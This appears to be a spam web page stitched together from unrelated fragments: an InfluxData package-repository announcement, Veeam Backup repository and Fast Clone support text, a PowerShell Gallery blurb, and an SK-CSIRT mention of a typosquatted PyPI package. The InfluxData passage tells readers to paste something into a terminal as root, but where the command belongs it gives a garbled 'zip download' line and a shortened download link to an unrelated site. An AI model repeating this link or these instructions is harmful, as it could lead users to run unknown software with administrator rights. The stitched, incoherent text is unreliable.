 Today we are officially announcing the InfluxData package repository. This package repository can be used with Ubuntu, Debian, RedHat, and CentOS Linux package management systems, with more distributions and operating systems coming soon. You will now be able to automatically download and install the latest InfluxData releases as they become available. In addition, all releases are GPG-signed, ensuring that all packages are verified and secure before installation.

For Ubuntu, versions 12.04 (Precise), 14.04 (Trusty), 14.10 (Utopic), and 15.04 (Vivid) are currently supported. To add the InfluxData repository, copy and paste the following into a terminal as an administrator/root user:

repository podpis 1.4 1 zip download

Download File ○ https://mciun.com/2xzbLq

Yes, just wanted to add that actually, backup copy involves repository-to-repository processing, so no proxies are involved. Furthermore, backup copy jobs have lower priority than restores and primary backups in our resource scheduling algorithm. Hope this may help in identifying the cause of the waiting. Also, in the logs (usually C:\ProgramData\Veeam\Backup\) normally you can find the resource VB&R is waiting on.

The PowerShell Gallery is the central repository for PowerShell content. In it, you can findPowerShell scripts, modules containing PowerShell cmdlets and Desired State Configuration (DSC)resources. Some of these packages are authored by Microsoft, and others are authored by thePowerShell community.

When an SMB Share repository is added to Veeam Backup & Replication, if that SMB Share advertises that it is capable of certain features, Veeam Backup & Replication will mark the repository as being Fast Clone compatible. While SMB shares are supported for Fast Clone, there are certain specific requirements. In rare cases, Veeam Backup & Replication may assume, based on the reported capabilities of an SMB share, that the SMB share is compatible with Fast Clone when in fact, the underlying storage of the NAS is not actually Fast Clone compatible.

This registry value exclusively controls whether Veeam Backup & Replication will attempt to use Fast Clone with Windows Repositories and has nothing to do with SMB/CIFS repositories. It was created for those rare situations where a ReFS-backed repository is in use, and a user does not want Veeam Backup & Replication to use Fast Clone at all.

For the vast majority of situations, this registry value should not have to be created, as Veeam Backup & Replication will only attempt to use Fast Clone if it detects that a ReFS volume has been added as a Windows Repository. As documented in the Solution section above (Scenario 2), simply editing the Windows repository and clicking Finish will cause the Fast Clone capabilities to be re-evaluated.

SK-CSIRT identified malicious software libraries in the official Python package repository, PyPI, posing as well known libraries. A prominent example is a fake package urllib-1.21.1.tar.gz, based upon a well known package urllib3-1.21.1.tar.gz.